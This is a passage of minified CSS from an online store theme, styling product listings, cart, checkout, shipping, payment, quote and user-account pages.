.3s;max-width:300px;width:90%;margin:auto;display:grid;grid-column-start:1;grid-column-end:5}.product-list:not(.swiper-wrapper) .show-more:hover,.product-list:not(.swiper-wrapper) .show-more:active{color:#fff;border-color:#b8854e;background-color:#b8854e}.product-item{text-align:center;position:relative;padding-bottom:40px}.product-item:hover .tcart-add{opacity:1}.product-item:hover .product-price,.product-item:hover .product-description,.product-item:hover .product-title{top:-20px}.product-item .product-image{width:100%;aspect-ratio:1;display:block;text-align:center;margin-bottom:3em;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.product-item .product-image img{height:auto;object-fit:contain;max-height:50vmin}.product-item .product-title{text-transform:uppercase;font-size:16px;text-decoration:none;color:#252525;position:relative;top:0;transition:all .4s}.product-item .product-description{margin:0;font-weight:300;position:relative;top:0;transition:all .3s}.product-item .product-price{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-size:1.5em;font-weight:bold;position:relative;margin-top:10px;display:block;top:0;transition:all .2s}.product-item .tcart-add{opacity:0;text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;position:absolute;bottom:0;left:0;right:0;transition:all .1s}.product-item .tcart-add:hover,.product-item .tcart-add:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.product-item .tcart-add:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.ui-state-error,.errors{margin:0 0 10px;padding:0;background:#fcd5d4;border:1px solid #f69593;color:#813331;font-size:12px}.ui-state-error li,.errors li{list-style:none outside none;padding:5px;margin:0}.spinner{text-align:center;margin-top:65px;width:72%;margin-right:3%}#quote-summary .quote-widget-title,#checkoutsummary .checkout-widget-title,.post-purchase-report-summary .summary-title{background:#eee9e6;margin:15px 0 10px;padding:15px 10px;font-size:16px;font-weight:bold;text-transform:uppercase;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.cart-summary-row,.quote-summary-row,.post-purchase-row{margin:0 10px .25em}.cart-summary-row::after,.quote-summary-row::after,.post-purchase-row::after{content:"";display:table;clear:both}.cart-summary-row span,.quote-summary-row span,.post-purchase-row span{width:50%}.cart-summary-row span:first-child,.quote-summary-row span:first-child,.post-purchase-row span:first-child{float:left;font-weight:bold;text-align:left}.cart-summary-row span:first-child+span,.quote-summary-row span:first-child+span,.post-purchase-row span:first-child+span{float:right;text-align:right}.cart-summary-row input,.quote-summary-row input,.post-purchase-row input,.cart-summary-row select,.quote-summary-row select,.post-purchase-row select{width:50%;height:1.5em;line-height:1.5;padding:0}.cart-summary-row.cart-total,.quote-summary-row.cart-total,.post-purchase-row.cart-total{font-weight:bold;font-size:1.1em}#checkout-widget-preview .checkout-edit{color:#f25f5c;float:right;font-size:12px;font-weight:normal;margin-top:2px;text-transform:none}#checkout-widget-preview .preview-content{margin:0 10px}#checkout-widget-preview .preview-content span{display:block}#checkout-widget{margin-top:15px}#checkout-widget .checkout-button{text-align:center;font-size:1.5em;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;margin:30px 0}#checkout-widget .checkout-button a{color:#FFF;vertical-align:middle;background-color:#b8854e;padding:20px;-webkit-box-flex:0;-webkit-flex:0 1 46%;-ms-flex:0 1 46%;flex:0 1 46%;text-decoration:none}#checkout-widget .checkout-button a:hover{background-color:#b07d47}#checkout-widget .checkout-button span{display:inline-block;vertical-align:middle;border-radius:50px;background:#888;color:#fff;font-size:.85em;width:50px;line-height:50px;margin:auto}#checkout-widget .back-button,#checkout-widget .checkout-edit{float:right;font-size:18px;font-weight:normal;margin-top:4px}#checkout-widget h3.checkout-forms-header{font-size:1.5em;color:#222;border-bottom:1px solid #bbb;padding-bottom:.25em;margin-bottom:1em}#checkout-widget form,#checkout-widget fieldset{padding:0;border:0}#checkout-widget label{margin:.3em 0 0;font-weight:bold;font-size:.95em}#checkout-widget input:not([type="submit"]),#checkout-widget select,#checkout-widget textarea{float:left;height:2.75em;border-color:#DDD}#checkout-widget input#phone{width:58.333%}#checkout-widget .block.wrap,#checkout-widget .pluginRow.FR{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}#checkout-widget .block.wrap label,#checkout-widget .pluginRow.FR label{width:100%}#checkout-widget .block.wrap select,#checkout-widget .pluginRow.FR select{width:40%}#checkout-widget .block.wrap input,#checkout-widget .pluginRow.FR input{width:60%}#checkout-widget input[type="submit"]{margin-top:0;float:right;width:auto}#checkout-widget .mobile-desktop-phone-block select{width:27% !important}#checkout-widget .mobile-desktop-phone-block input{width:38% !important}.cart-page-bottom-box .icon-delivery4::before{font-size:46px;margin-right:15px}#checkout-landing-forms{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start}#checkout-landing-forms>div{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:25px}#checkout-landing-forms>div .checkout-forms-header{font-size:1.12em;padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #eee}#checkout-landing-forms>div label{font-size:14px}#checkout-landing-forms>div input:not([type="submit"]),#checkout-landing-forms>div select{height:40px;font-size:14px}#checkout-landing-forms>div input[type="submit"],#checkout-landing-forms>div button{height:48px;line-height:48px;border-radius:6px;float:none;display:block;width:160px;margin:30px auto 0}#checkout-landing-forms>div .forgot-password,#checkout-landing-forms>div #remember-password{border-top:1px solid #eee;font-weight:bold;font-size:14px;padding-top:10px;margin-top:30px;display:block;color:#b8854e;float:none;text-align:center;text-decoration:none}#checkout-landing-forms>div .password-retrive{overflow:hidden}#checkout-pickup-form div.checkout-pickup-default{margin-left:4%;margin-right:0;width:48%;margin-bottom:2em;float:left}#checkout-pickup-form div.checkout-pickup-default:nth-of-type(2n+1){margin-left:0}@media only screen and (max-width:1024px) and (min-width:481px){#checkout-pickup-form div.checkout-pickup-default{width:100%}#checkout-pickup-form div.checkout-pickup-default:nth-of-type(1n+1){margin-left:0}}@media only screen and (max-width:480px){#checkout-pickup-form div.checkout-pickup-default{width:100%}#checkout-pickup-form div.checkout-pickup-default:nth-of-type(1n+1){margin-left:0}}#checkout-pickup-form img.pickup-location-map{clear:both;display:block;margin:0 auto}#checkout-pickup-form #initial-pickup-info p{width:48%;float:left}#checkout-pickup-form #initial-pickup-info #user-info-pickup{width:auto}#checkout-pickup-form #initial-pickup-info select#location-list-pickup{width:31%;margin-bottom:15px}#checkout-pickup-form #pickup-with-price-result,#checkout-pickup-form #pickup-address-result{width:48%;float:left;margin-bottom:2em}#checkout-pickup-form #pickup-with-price-result{margin-right:4%}@media only screen and (max-width:1024px){#checkout-pickup-form #initial-pickup-info p,#checkout-pickup-form #location-list-pickup{width:auto}#checkout-pickup-form #pickup-with-price-result,#checkout-pickup-form #pickup-address-result{width:100%;float:none;margin-right:0}}.security{clear:both;padding:1.5em 10px 1.5em 60px;background:url("[data-uri]") left center no-repeat}.olark{width:250px;position:fixed;left:20px;bottom:-14px;z-index:11;box-shadow:1px 1px 5px rgba(0,0,0,.5);border-radius:5px 5px 0 0;transition:all .3s}.olark a.title{border-radius:5px 5px 0 0;padding:10px;font-weight:bold;font-size:1.2em;display:block;line-height:1;background:#b8854e;color:#FFF}.olark div{height:0;padding:7px 10px;background:#FFF;color:#252525;transition:all .3s}.olark:hover{bottom:0}.olark:hover a.title{background:#976b3c}.olark:hover div{height:auto}.cart-content{border:0;margin-bottom:1em;width:100%}.cart-content th,.cart-content td{text-align:center;padding:.5em .75em;border-bottom:1px solid #ddd}.cart-content th.product-info,.cart-content td.product-info{text-align:left}.cart-content th.product-img,.cart-content td.product-img{width:130px}.cart-content th{background:#eee}.cart-content .quote-item-name,.cart-content .toastercart-item-name,.cart-content .post-purchase-report-product-name{font-size:1.1em;font-weight:bold}.cart-content .itemID,.cart-content .options{font-size:.85em;color:#000}.cart-content .itemID span:first-child,.cart-content .options span:first-child{color:#888}.cart-content .itemID span+span+span,.cart-content .options span+span+span{color:#888}.cart-content .itemID{margin:5px 0 0}.cart-content .product-qty input{width:50px;text-align:center}.cart-content .product-unit-price input{width:100px}@media only screen and (max-width:1024px){.cart-content thead,.cart-content .product-unit-additional-row{display:none}.cart-content tr{display:block;border:1px solid #ddd;margin-bottom:10px;overflow:hidden;position:relative}.cart-content td{display:block;overflow:hidden;border:0}.cart-content td.product-img{float:left}.cart-content td.product-unit-price{clear:left}.cart-content td.product-qty,.cart-content td.product-total,.cart-content td.product-unit-price{float:left;line-height:3.5em}.cart-content td.product-total,.cart-content td.product-unit-price{width:40%}.cart-content td.product-total{font-weight:bold}.cart-content td.product-qty{width:20%;padding-left:0;padding-right:0}.cart-content td.product-qty:before{content:'x '}.cart-content .product-remove{font-size:1.5em;position:absolute;top:0;right:8px;padding:0}}@media only screen and (max-width:480px){.cart-content .product-img{float:none}}#checkout-user-address{font-size:0}#checkout-user-address>*{font-size:1rem;display:inline-block;vertical-align:top}#checkout-user-address>fieldset{margin-left:4%;margin-right:0;width:48%}#checkout-user-address>fieldset:nth-of-type(2n+1){margin-left:0}@media only screen and (max-width:1024px) and (min-width:481px){#checkout-user-address>fieldset{width:100%}#checkout-user-address>fieldset:nth-of-type(1n+1){margin-left:0}}@media only screen and (max-width:480px){#checkout-user-address>fieldset{width:100%}#checkout-user-address>fieldset:nth-of-type(1n+1){margin-left:0}}#shipper-select .shipping-methods{overflow:hidden;margin:0;padding:0}#shipper-select .shipping-methods li{position:relative;display:inline-block;vertical-align:top;list-style:none;margin-left:2%;margin-right:0;width:32%;background:#d5d5d5;overflow:hidden;margin-bottom:10px;border:0}#shipper-select .shipping-methods li:nth-of-type(3n+1){margin-left:0}@media only screen and (max-width:1024px) and (min-width:481px){#shipper-select .shipping-methods li{width:49%}#shipper-select .shipping-methods li:nth-of-type(n){margin-left:2%}#shipper-select .shipping-methods li:nth-of-type(2n+1){margin-left:0}}@media only screen and (max-width:480px){#shipper-select .shipping-methods li{width:100%}#shipper-select .shipping-methods li:nth-of-type(1n+1){margin-left:0}}#shipper-select .shipping-methods li:hover{background:#eee}#shipper-select .shipping-methods li label{padding:5%;min-height:60px;margin:0;width:100%}#shipper-select .shipping-methods li input{margin:5px 5px 0 0;width:auto}#shipper-select .shipping-methods li input:checked~.checkbox_radio{border-color:#4fc752}#shipper-select .shipping-methods li input:checked~.checkbox_radio:before{background:#4fc752}#shipper-select .shipping-methods li input:checked~.shipping-price:after{border-color:#4fc752}#shipper-select .shipping-methods li input:checked+.checkbox_radio{display:block;border-color:transparent #4fc752 #4fc752 transparent;height:0;width:0;border-width:15px;border-radius:0;position:absolute;bottom:0;right:0;background:none;margin-right:0}#shipper-select .shipping-methods li input:checked+.checkbox_radio:before{position:relative;content:"\e0a3";font-family:flexkit-icons;color:#fff;font-size:.85em;left:-2px;top:3px;display:block;background:transparent}#shipper-select .shipping-methods li .checkbox_radio{margin:-5px 5px 0 0;display:none}#shipper-select .shipping-methods li .shipping-price{font-size:1.25em;font-weight:bold}#shipper-select .shipping-methods li .shipping-price:after{content:'';border:2px solid #d5d5d5;position:absolute;left:0;right:0;top:0;bottom:0}#shipper-select .shipping-methods li .shipping-method-title{display:block}#shipper-select .shipping-methods li p{border-top:1px dotted #eee;clear:both;color:#000;font-size:.75em;padding:3% 5%;white-space:nowrap;margin:0}#shippingNotes{margin-top:-14px;margin-left:2px}#shippingNotes.notvalid{box-shadow:0 0 1px 1px #f00}#payment-zone form.paymentForm{margin-bottom:32px;font-size:0}#payment-zone form.paymentForm>*{font-size:1rem;display:inline-block;vertical-align:top}#payment-zone form.paymentForm h4{font-size:20.8px;color:#222;font-weight:bold;border-bottom:1px solid #bbb;padding:0 0 .25em;margin:0 0 .5em;display:block}#payment-zone form.paymentForm>fieldset{margin-left:4%;margin-right:0;width:48%}#payment-zone form.paymentForm>fieldset:nth-of-type(2n+1){margin-left:0}@media only screen and (max-width:1024px) and (min-width:481px){#payment-zone form.paymentForm>fieldset{width:100%}#payment-zone form.paymentForm>fieldset:nth-of-type(1n+1){margin-left:0}}@media only screen and (max-width:480px){#payment-zone form.paymentForm>fieldset{width:100%}#payment-zone form.paymentForm>fieldset:nth-of-type(1n+1){margin-left:0}}#payment-zone form.paymentForm legend{font-size:1.1em;font-weight:bold;color:#3c3c3c;padding:0;margin-bottom:.5em;display:block}#payment-zone form.paymentForm .shipping-to-billing-label{width:auto;min-height:3.25em;margin-right:5px}#payment-zone form.paymentForm .card-verification-label{width:60%}#payment-zone form.paymentForm .card-verification-payment{width:40%}#payment-zone form.paymentForm .card-expiration{margin-right:3%;width:22%}#payment-zone form.paymentForm .card-expiration-year{width:40%}#payment-zone form.paymentForm .pluginRow .checkbox_radio{width:calc(1em + 1px*2);margin-top:.65em}#payment-zone form.paymentForm #credit-card-phonecountrycodes{width:27%}#payment-zone form.paymentForm #credit-card-phone{width:38%}#payment-zone form.payment-button{margin-bottom:2em}#payment-zone form.payment-button legend{font-size:20px;color:#222;font-weight:bold;border-bottom:1px solid #bbb;padding:0 0 .25em;margin:0 0 .5em;display:block;width:100%}#payment-zone form.payment-button input[type='image']{padding:0;border:0;float:none;width:auto;height:auto}#payment-zone form.payment-button input[type='submit']{float:none}#payment-zone form.payment-button img{vertical-align:top}#payment-zone form.payment-button .seo-tip{clear:both;margin-top:.5em}.checkout-cart-table thead{background-color:#eee9e6}.checkout-cart-table thead th{border-color:#eee9e6;background-color:#eee9e6}.checkout-cart-table .product-total{text-align:center}.checkout-cart-table .product-remove{text-align:center}.checkout-cart-table .product-remove a{color:#e2e2e2}.checkout-cart-table .product-remove a:hover{color:#f25f5c}.checkout-cart-table td.product-total{font-weight:bold;font-size:1.15em}.pagination-breadcrumb{overflow:hidden;width:100%;margin:0;padding:0;padding-right:5px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}.pagination-breadcrumb li{margin:0 .5em 0 .65em;list-style-type:none;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.pagination-breadcrumb a,.pagination-breadcrumb span{background:#ddd;padding:.7em 1em;text-decoration:none;color:#444;display:block;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,.5);position:relative;z-index:1}.pagination-breadcrumb a::before,.pagination-breadcrumb span::before,.pagination-breadcrumb a::after,.pagination-breadcrumb span::after{content:'';position:absolute;top:0;bottom:0;width:1em;background:#ddd;transform:skew(-10deg);z-index:-1}.pagination-breadcrumb a::before,.pagination-breadcrumb span::before{left:-.5em;border-radius:5px 0 0 5px}.pagination-breadcrumb a::after,.pagination-breadcrumb span::after{right:-.5em;border-radius:0 5px 5px 0}.pagination-breadcrumb a:hover,.pagination-breadcrumb span:hover{background:#b8854e}.pagination-breadcrumb a:hover::before,.pagination-breadcrumb span:hover::before{background:#b8854e}.pagination-breadcrumb a:hover::after,.pagination-breadcrumb span:hover::after{background:#b8854e}.pagination-breadcrumb a.current,.pagination-breadcrumb span.current{background:#b8854e;color:#FFF}.pagination-breadcrumb a.current::before,.pagination-breadcrumb span.current::before{background:#b8854e}.pagination-breadcrumb a.current::after,.pagination-breadcrumb span.current::after{background:#b8854e}.pagination-breadcrumb a{background:#b8854e;color:#FFF}.pagination-breadcrumb a::before{background:#b8854e}.pagination-breadcrumb a::after{background:#b8854e}#cart-coupon-form .store-coupon{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center}#cart-coupon-form .store-coupon input{height:2.76em}#cart-coupon-form .store-coupon button{height:3.2em;line-height:3.2em;border-radius:4px;margin-left:10px}.redeemed{text-align:center;padding:20px 10px;font-size:.7em;margin:20px 0;border-radius:6px;font-weight:bold;color:#f25f5c}.save{text-align:center;background-color:#bf9260;padding:20px 40px;font-weight:bold;color:#555;margin:20px 0;border-radius:6px}.save a{text-decoration:none;color:#b8854e}#cart-store-recurring{overflow:hidden}#cart-store-recurring select{height:3.2em;line-height:3.2em}.important-autoship{background-color:#bf9260;padding:20px 40px;font-size:.7em;margin:20px 0;border-radius:6px}#cart-summary,#checkout-user-info,#cart-coupon-form,#checkout-address-preview,#checkout-shipping-selected,.box-wrap{border:1px solid #eee9e6;padding:0 15px 15px;overflow:hidden;font-size:.889em;margin-bottom:20px}#cart-summary h3,#checkout-user-info h3,#cart-coupon-form h3,#checkout-address-preview h3,#checkout-shipping-selected h3,.box-wrap h3{margin:0 -15px 20px;padding:10px 15px;background-color:#b8854e;color:#222}#authCCForm fieldset:nth-of-type(1) .pluginRow:nth-of-type(1){margin-bottom:60px}#authCCForm fieldset:nth-of-type(1) .pluginRow:nth-of-type(1) label{min-height:auto;display:inline-block}.shipping-address-list{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:20px}.shipping-address-list .adr-shipping{border:1px solid #e4e4e4;padding:20px;font-size:14px}.shipping-address-list .adr-shipping .use-shipping-address{color:#FFF;border-color:#b8854e;background-color:#b8854e;padding:6px;margin-top:10px;text-decoration:none;display:block;text-align:center}.shipping-address-list .adr-shipping .use-shipping-address:hover,.shipping-address-list .adr-shipping .use-shipping-address:active{color:#FFF;border-color:#976b3c;background-color:#976b3c}.shipping-address-list .shipping-address-more{color:#FFF;border-color:#b8854e;background-color:#b8854e;padding:6px;margin-top:10px;text-decoration:none;display:block;text-align:center}.shipping-address-list .shipping-address-more:hover,.shipping-address-list .shipping-address-more:active{color:#FFF;border-color:#976b3c;background-color:#976b3c}#checkout-widget #plugin-quote-quoteform .g-recaptcha{float:right}#checkout-widget #plugin-quote-quoteform .mobile-desktop-phone-block select{width:62% !important}.post-purchase{overflow:hidden}.post-purchase h3.post-purchase-report-customer-order-id{margin-bottom:.25em}.post-purchase p.createdOrderDate{border-bottom:1px solid #bbb}.post-purchase .post-purchase-report-billing,.post-purchase .post-purchase-report-shipping{margin-bottom:2em}@media only screen and (min-width:1025px){.post-purchase .post-purchase-report-billing,.post-purchase .post-purchase-report-shipping{float:left;width:48%}.post-purchase .post-purchase-report-billing{margin-right:4%}}@media only screen and (min-width:1025px){.post-purchase-report-summary{float:right;width:24%}}@media only screen and (min-width:481px) and (max-width:1024px){.post-purchase-report-summary{float:right;width:49%}}.toaster-quote{font-size:0}.toaster-quote>*{font-size:16px;display:inline-block;vertical-align:top}.toaster-quote fieldset,.toaster-quote>p{padding:0;margin-left:4%;margin-right:0;width:48%;border:0}.toaster-quote fieldset:nth-of-type(2n+1),.toaster-quote>p:nth-of-type(2n+1){margin-left:0}@media only screen and (max-width:1024px) and (min-width:481px){.toaster-quote fieldset,.toaster-quote>p{width:100%}.toaster-quote fieldset:nth-of-type(1n+1),.toaster-quote>p:nth-of-type(1n+1){margin-left:0}}@media only screen and (max-width:480px){.toaster-quote fieldset,.toaster-quote>p{width:100%}.toaster-quote fieldset:nth-of-type(1n+1),.toaster-quote>p:nth-of-type(1n+1){margin-left:0}}.toaster-quote .mobile-desktop-phone-block select{float:left}.toaster-quote .mobile-desktop-phone-block input{width:58.333%}.toaster-quote .mobile-desktop-phone-block:first-of-type{clear:left}.toaster-quote dl,.toaster-quote dt,.toaster-quote dd{clear:both}#send-quote{clear:both}.quote-info{margin-bottom:2em}.quote-info p{margin-bottom:0}.quote-info fieldset,.quote-info>p{width:100%}.quote-info fieldset{margin:0;padding:0;border:0}.quote-info label:not(.checkbox_radio){margin:.25em 0 0;float:left;width:35%}.quote-info label:not(.checkbox_radio).optional[for='same-for-shipping']{width:auto;margin-top:0;margin-right:5px}.quote-info #sameForShippingGroup-label{display:none}.quote-info #overwrite-quote-user-billing-label label,.quote-info #overwrite-quote-user-shipping-label label{width:auto;margin-top:0;margin-right:5px}.quote-info input:not([type="checkbox"]),.quote-info select{float:left;width:65%}.quote-info .mobile-desktop-phone-block{width:100%;margin:0 0 15px 0}.quote-info .mobile-desktop-phone-block select{width:27% !important}.quote-info .mobile-desktop-phone-block input{width:38% !important}.quote-title,.quote-info .title{padding-bottom:.25em;margin-bottom:1em;font-size:1.5em;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:700;color:#222;border-bottom:3px solid #b8854e}body.quote{font-size:16px;padding-top:0 !important}body.quote header{background-color:#b8854e}body.quote header .btn{padding:1em 2em;color:#fff;border-color:#ffc159;background-color:#ffc159}body.quote header .btn:hover,body.quote header .btn:active{color:#fff;border-color:#ffae26;background-color:#ffae26}body.quote #content{padding:4em 2em}body.quote .prepop-text{width:100px;border:0;border-bottom:2px solid #dadada;height:2em}body .product-info-title- td{border-bottom:3px solid #68a126;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-size:1.35em;font-weight:700;color:#34495e}.video-container .title.h4{display:none}.quote-logo{padding:4em 0;text-align:center}.ui-menu{z-index:55 !important}#storeinfo{font-size:1em;color:#fff;padding:0 2em}#storeinfo h1{color:inherit}#storeinfo a{text-decoration:none;color:inherit}#storeinfo a#download-quote-pdf-preview{display:block;color:#FFF;border-color:#252525;background-color:#252525}#storeinfo a#download-quote-pdf-preview:hover,#storeinfo a#download-quote-pdf-preview:active{color:#FFF;border-color:#0c0c0c;background-color:#0c0c0c}.fixed-header #storeinfo{position:fixed;top:0;bottom:0;max-width:24%}.fixed-header #storeinfo .bottom-msg{padding:1em;font-weight:400;text-align:center;position:absolute;bottom:0;left:2em;right:2em;line-height:1.75em}.pdf-button{font-size:13px}.pdf-button .btn{font-size:.85em}.pdf-button p{border:1px solid #fff;padding:1em;font-weight:400;letter-spacing:1px;text-align:center}#quote-details input{text-align:center}.quote-details-date{font-weight:600}.dividing-line{margin:3em 0;border-top-style:dashed;border-top-width:5px;border-top-color:#b8854e}#quote-payment-type-config-block{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:2em;padding:0 2em;background-color:#f6f6f6}#quote-payment-type-config-block>*{-webkit-flex:0 1 48%;-ms-flex:0 1 48%;flex:0 1 48%}#partial-payment-percentage{max-width:20%}.signature-required-block{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:3em 0}.signature-required-block .checkbox_radio{margin-right:.5em}#quote-signature-block{position:relative}#quote-signature-block #quote-signature-form-refresh{position:absolute;left:0;top:0;width:100% !important;max-width:450px}#quote-signature-block [type="submit"]{float:left;white-space:normal;line-height:1.4em;padding:16px}#signature-block{width:100% !important;max-width:450px;overflow:hidden;margin-bottom:1em;border:2px dashed #e4e4e4;background-color:#f6f6f6}#quote-signature-block{height:100%}#quote-signature-block>span{display:block;margin-bottom:.5em}#quote-signature-block>div{padding:.5em;text-align:center;border:2px dashed #e4e4e4;background-color:#f6f6f6}#quote-type-info-message{display:block;padding:2em;font-size:1.5em;font-weight:700;background-color:#f6f6f6}.quote-summary-row{padding:.5em 0;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #e4e4e4}.quote-summary-row span:first-child{-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;font-weight:bold}.quote-summary-row input,.quote-summary-row select{width:50%;height:1.5em;line-height:1.5;padding:0}.quote-summary-row.cart-total{font-weight:bold;font-size:1.1em}.quote-page{page-break-after:always}.quote-page table tr:first-child>*{border:0}.quote-page table th,.quote-page table td{border:0}.quote-page-1{height:100vh;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.quote-page-1 .quote-pdf-logo{position:relative;padding:3em;color:#fff;background-color:#b8854e}.quote-page-1 .quote-pdf-logo h2{font-size:4em;color:#fff}.quote-page-1 .quote-pdf-logo img{display:block;margin-bottom:3em}.quote-page-1 .quote-pdf-logo::after,.quote-page-1 .quote-pdf-logo::before{content:'';position:absolute}.quote-page-1 .quote-pdf-logo::before{display:block;left:0;top:3em;width:60%;border-top:2px solid #fff}.quote-page-1 .quote-pdf-logo::after{display:block;left:3em;top:0;height:40%;border-left:2px solid #fff}#quote-details input{width:100%}#quote-details span{color:#000}#quote-details .dates{margin-top:0;margin-bottom:0}.horizontal-bar #quote-details{font-size:1.5em}.horizontal-bar #quote-details span{color:#FFF}#quoteControlls{height:70px}#quoteControlls .quote-controlls{bottom:0;left:0;padding:10px 0;position:fixed;width:100%;z-index:10;text-align:center}#quoteControlls .quote-search{width:500px;padding:5px;font-size:18px;color:#666;border:1px solid #ddd}.profile-user-info{list-style-type:none;margin:0 0 30px;padding:0 0 20px;background-color:#eee9e6}.profile-user-info .title{background-color:#e4dcd7;padding:15px 20px;margin:0 0 10px;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;font-weight:bold;font-size:1.2em}.profile-user-info>div:not(.title){padding:5px 0;margin:0 20px;font-size:16px}.profile-user-info>div:not(.title)+div{border-top:1px dashed #d9cec8}#users-tabs .ui-tabs-nav{background-color:#252525}#users-tabs .ui-tabs-nav li{background-color:transparent;border:0;padding:0;margin:0}#users-tabs .ui-tabs-nav li.ui-tabs-active,#users-tabs .ui-tabs-nav li.active{background-color:#3f3f3f}#users-tabs .ui-tabs-nav li:hover{border:0;padding:0}#users-tabs .ui-tabs-nav li a{color:#FFF;padding:20px;font-weight:bold;font-size:16px;background-color:transparent}#users-tabs table{border-color:#252525;font-size:12px}#users-tabs table td{border-color:#252525}#users-tabs table th{background-color:#252525;border-color:#252525;color:#FFF}.ui-tabs-panel{background-color:#eee9e6}#user-grid-part ul.user-stats{list-style:none outside none;padding:0;margin:0 0 1em}#user-grid-part ul.user-stats li{text-align:center;cursor:pointer;text-decoration:none;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;line-height:2em;padding:5px 10px;height:auto;margin-bottom:0;text-transform:initial}#user-grid-part ul.user-stats li:hover,#user-grid-part ul.user-stats li:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}#user-grid-part ul.user-stats li:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}#user-grid-part ul.user-stats li.active{background-color:#252525;color:#FFF;cursor:default}#user-grid-part .user-orders-range{margin:20px 0;white-space:nowrap}#user-grid-part .user-orders-range label{display:inline-block;width:auto}#user-grid-part .user-orders-range input{margin:0 .75em;width:100px;line-height:2em !important;height:auto}#user-orders-table{margin-bottom:1em;background-color:#fff;border:1px solid #ddd}#user-orders-table th,#user-orders-table td{vertical-align:middle;padding:.5em .75em;border-top:1px solid #ddd}#user-orders-table th:last-child,#user-orders-table td:last-child{text-align:center}#user-orders-table th p,#user-orders-table td p{margin:0}#user-orders-table .buy-again-user-link{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s;font-size:12px}#user-orders-table .buy-again-user-link:hover,#user-orders-table .buy-again-user-link:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}#user-orders-table .buy-again-user-link:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}#user-edit-account>p{margin-bottom:.5em}#user-edit-account>p::after{content:"";display:table;clear:both}@media only screen and (min-width:481px){#user-edit-account{max-width:700px}#user-edit-account label{margin:.5em 0 0;float:left;width:35%}#user-edit-account span{line-height:2.5em}#user-edit-account span,#user-edit-account input{float:left;width:65%}}#user-orders-table_paginate span{border:0;padding:0;margin:0}#user-orders-table_paginate .paginate_active,#user-orders-table_paginate .paginate_button_disabled{color:#bbb;cursor:default}
/**** CSS/STORE.CSS end ****/
/**** CSS/FLEXKIT.CSS start ****/
